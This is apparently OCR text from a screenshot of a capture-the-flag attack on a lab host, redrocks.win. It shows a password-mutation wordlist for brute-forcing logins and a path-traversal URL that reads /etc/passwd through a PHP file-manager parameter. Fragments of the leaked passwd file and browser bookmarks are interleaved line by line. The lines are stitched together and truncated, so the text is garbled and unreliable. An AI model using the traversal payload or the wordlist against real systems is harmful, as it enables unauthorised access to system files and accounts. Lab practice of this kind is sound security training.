 $ cat passlist.txt
http://redrocks.win/Network
redrocks.win/NetworkFile
R3v_m4lwh3r3_k1nG!!
!!Gn1k_3r3hwl4m_v3R
view-source:http://redrocks.win/NetworkFileManagerPHP.php?key=../../../../../../../../../etc/passw
R3V_M4LWH3R3_K1NG!!
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
r3v_m4lwh3r3_k1nG!!
:/var/spool/news:/usr/sbin/nologin
R3v_m4lwh3r3_k1nG!!0
:/var/spool/uucp:/usr/sbin/nologin
R3v_m4lwh3r3_k1nG!!1
proxy:/bin:/usr/sbin/nologin
R3v_m4lwh3r3_k1nG!!2
:www-data:/var/www:/usr/sbin/nologin
R3v_m4lwh3r3_k1nG!!3
:backup:/var/backups:/usr/sbin/nologin
R3v_m4lwh3r3_k1nG!!4
Mailing List Manager:/var/list:/usr/sbin/nologin
R3v_m4lwh3r3_k1nG!!5
:/var/run/ircd:/usr/sbin/nologin
R3v_m4lwh3r3_k1nG!!6
Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
R3v_m4lwh3r3_k1nG!!7
:65534:nobody:/nonexistent:/usr/sbin/nologin
R3v_m4lwh3r3_k1nG!!8
:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nol
R3v_m4lwh3r3_k1nG!!9
:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
R3v_m4lwh3r3_k1nG!!00
:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/
R3v_m4lwh3r3_k1nG!!01
:106::/nonexistent:/usr/sbin/nologin
R3v_m4lwh3r3_k1nG!!02
::/home/syslog:/usr/sbin/nologin
R3v_m4lwh3r3_k1nG!!11
::/nonexistent:/usr/sbin/nologin
R3v_m4lwh3r3_k1nG!!12
TPM software stack,,,:/var/lib/tpm:/bin/false
R3v_m4lwh3r3_k1nG!!13
::/run/uuidd:/usr/sbin/nologin
R3v_m4lwh3r3_k1nG!!21
113::/nonexistent:/usr/sbin/nologin
R3v_m4lwh3r3_k1nG!!22
:115::/var/lib/landscape:/usr/sbin/nologin
R3v_m4lwh3r3_k1nG!!23
:1::/var/cache/pollinate:/bin/false
R3v_m4lwh3r3_k1nG!!69
:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
R3v_m4lwh3r3_k1nG!!77
::/run/sshd:/usr/sbin/nologin
R3v_m4lwh3r3_k1nG!!88
:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
R3v_m4lwh3r3_k1nG!!99
:john:/home/john:/bin/bash
R3v_m4lwh3r3_k1nG!!123
/var/snap/lxd/common/lxd:/bin/false
R3v_m4lwh3r3_k1nG!!e
:MySQL Server,,,:/nonexistent:/bin/false
R3v_m4lwh3r3_k1nG!!s
1001:,,,:/home/ippsec:/bin/bash
R3v_m4lwh3r3_k1nG!a
1002:,,,:/home/oxdf:/bin/bash
R3v_m4lwh3r3_k1nGs
R3v_m4lwh3r3_k1nGa